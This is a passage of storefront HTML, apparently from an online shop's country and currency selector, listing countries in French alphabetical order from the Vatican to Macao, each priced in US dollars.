                                <span class="list-menu__text">État de la Cité du Vatican
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="US"
                              >
                                <span class="list-menu__text">États-Unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ET"
                              >
                                <span class="list-menu__text">Éthiopie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FJ"
                              >
                                <span class="list-menu__text">Fidji
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FI"
                              >
                                <span class="list-menu__text">Finlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FR"
                              >
                                <span class="list-menu__text">France
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GA"
                              >
                                <span class="list-menu__text">Gabon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GM"
                              >
                                <span class="list-menu__text">Gambie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GE"
                              >
                                <span class="list-menu__text">Géorgie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GS"
                              >
                                <span class="list-menu__text">Géorgie du Sud-et-les Îles Sandwich du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GH"
                              >
                                <span class="list-menu__text">Ghana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GI"
                              >
                                <span class="list-menu__text">Gibraltar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GR"
                              >
                                <span class="list-menu__text">Grèce
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GD"
                              >
                                <span class="list-menu__text">Grenade
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GL"
                              >
                                <span class="list-menu__text">Groenland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GP"
                              >
                                <span class="list-menu__text">Guadeloupe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GT"
                              >
                                <span class="list-menu__text">Guatemala
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GG"
                              >
                                <span class="list-menu__text">Guernesey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GN"
                              >
                                <span class="list-menu__text">Guinée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GQ"
                              >
                                <span class="list-menu__text">Guinée équatoriale
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GW"
                              >
                                <span class="list-menu__text">Guinée-Bissau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GY"
                              >
                                <span class="list-menu__text">Guyana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GF"
                              >
                                <span class="list-menu__text">Guyane française
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HT"
                              >
                                <span class="list-menu__text">Haïti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HN"
                              >
                                <span class="list-menu__text">Honduras
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HU"
                              >
                                <span class="list-menu__text">Hongrie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CX"
                              >
                                <span class="list-menu__text">Île Christmas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NF"
                              >
                                <span class="list-menu__text">Île Norfolk
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IM"
                              >
                                <span class="list-menu__text">Île de Man
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AC"
                              >
                                <span class="list-menu__text">Île de l’Ascension
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AX"
                              >
                                <span class="list-menu__text">Îles Åland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KY"
                              >
                                <span class="list-menu__text">Îles Caïmans
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CC"
                              >
                                <span class="list-menu__text">Îles Cocos
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CK"
                              >
                                <span class="list-menu__text">Îles Cook
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FO"
                              >
                                <span class="list-menu__text">Îles Féroé
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FK"
                              >
                                <span class="list-menu__text">Îles Malouines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PN"
                              >
                                <span class="list-menu__text">Îles Pitcairn
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SB"
                              >
                                <span class="list-menu__text">Îles Salomon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TC"
                              >
                                <span class="list-menu__text">Îles Turques-et-Caïques
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VG"
                              >
                                <span class="list-menu__text">Îles Vierges britanniques
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UM"
                              >
                                <span class="list-menu__text">Îles mineures éloignées des États-Unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IN"
                              >
                                <span class="list-menu__text">Inde
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ID"
                              >
                                <span class="list-menu__text">Indonésie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IQ"
                              >
                                <span class="list-menu__text">Irak
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IE"
                              >
                                <span class="list-menu__text">Irlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IS"
                              >
                                <span class="list-menu__text">Islande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IL"
                              >
                                <span class="list-menu__text">Israël
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IT"
                              >
                                <span class="list-menu__text">Italie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JM"
                              >
                                <span class="list-menu__text">Jamaïque
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JP"
                              >
                                <span class="list-menu__text">Japon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JE"
                              >
                                <span class="list-menu__text">Jersey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JO"
                              >
                                <span class="list-menu__text">Jordanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KZ"
                              >
                                <span class="list-menu__text">Kazakhstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KE"
                              >
                                <span class="list-menu__text">Kenya
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KG"
                              >
                                <span class="list-menu__text">Kirghizstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KI"
                              >
                                <span class="list-menu__text">Kiribati
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="XK"
                              >
                                <span class="list-menu__text">Kosovo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KW"
                              >
                                <span class="list-menu__text">Koweït
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RE"
                              >
                                <span class="list-menu__text">La Réunion
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LA"
                              >
                                <span class="list-menu__text">Laos
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LS"
                              >
                                <span class="list-menu__text">Lesotho
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LV"
                              >
                                <span class="list-menu__text">Lettonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LB"
                              >
                                <span class="list-menu__text">Liban
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LR"
                              >
                                <span class="list-menu__text">Liberia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LY"
                              >
                                <span class="list-menu__text">Libye
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LI"
                              >
                                <span class="list-menu__text">Liechtenstein
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LT"
                              >
                                <span class="list-menu__text">Lituanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LU"
                              >
                                <span class="list-menu__text">Luxembourg
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MK"
                              >
                                <span class="list-menu__text">Macédoine du Nord
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MG"
                              >
                                <span class="list-menu__text">Madagascar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MY"
                              >
                                <span class="list-menu__text">Malaisie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MW"
                              >
                                <span class="list-menu__text">Malawi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MV"
                              >
                                <span class="list-menu__text">Maldives
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ML"
                              >
                                <span class="list-menu__text">Mali
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MT"
                              >
                                <span class="list-menu__text">Malte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MA"
                              >
                                <span class="list-menu__text">Maroc
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MQ"
                              >
                                <span class="list-menu__text">Martinique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MU"
                              >
                                <span class="list-menu__text">Maurice
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MR"
                              >
                                <span class="list-menu__text">Mauritanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YT"
                              >
                                <span class="list-menu__text">Mayotte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MX"
                              >
                                <span class="list-menu__text">Mexique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MD"
                              >
                                <span class="list-menu__text">Moldavie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MC"
                              >
                                <span class="list-menu__text">Monaco
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MN"
                              >
                                <span class="list-menu__text">Mongolie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ME"
                              >
                                <span class="list-menu__text">Monténégro
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MS"
                              >
                                <span class="list-menu__text">Montserrat
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MZ"
                              >
                                <span class="list-menu__text">Mozambique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MM"
                              >
                                <span class="list-menu__text">Myanmar (Birmanie)
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NA"
                              >
                                <span class="list-menu__text">Namibie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NR"
                              >
                                <span class="list-menu__text">Nauru
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NP"
                              >
                                <span class="list-menu__text">Népal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NI"
                              >
                                <span class="list-menu__text">Nicaragua
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NE"
                              >
                                <span class="list-menu__text">Niger
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NG"
                              >
                                <span class="list-menu__text">Nigeria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NU"
                              >
                                <span class="list-menu__text">Niue
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NO"
                              >
                                <span class="list-menu__text">Norvège
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NC"
                              >
                                <span class="list-menu__text">Nouvelle-Calédonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NZ"
                              >
                                <span class="list-menu__text">Nouvelle-Zélande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="OM"
                              >
                                <span class="list-menu__text">Oman
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UG"
                              >
                                <span class="list-menu__text">Ouganda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UZ"
                              >
                                <span class="list-menu__text">Ouzbékistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PK"
                              >
                                <span class="list-menu__text">Pakistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PA"
                              >
                                <span class="list-menu__text">Panama
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PG"
                              >
                                <span class="list-menu__text">Papouasie-Nouvelle-Guinée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PY"
                              >
                                <span class="list-menu__text">Paraguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NL"
                              >
                                <span class="list-menu__text">Pays-Bas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BQ"
                              >
                                <span class="list-menu__text">Pays-Bas caribéens
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PE"
                              >
                                <span class="list-menu__text">Pérou
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PH"
                              >
                                <span class="list-menu__text">Philippines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PL"
                              >
                                <span class="list-menu__text">Pologne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PF"
                              >
                                <span class="list-menu__text">Polynésie française
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PT"
                              >
                                <span class="list-menu__text">Portugal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="QA"
                              >
                                <span class="list-menu__text">Qatar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HK"
                              >
                                <span class="list-menu__text">R.A.S. chinoise de Hong Kong
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MO"
                              >
                                <span class="list-menu__text">R.A.S. chinoise de Macao
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
